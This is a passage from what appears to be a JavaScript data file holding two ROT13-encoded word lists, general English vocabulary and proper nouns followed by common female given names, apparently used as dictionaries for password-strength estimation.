l,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ryonfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xrrarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,zrepbfhe,ernpgvingr,nxvon,srphaqvgl,wngen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,neyrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfr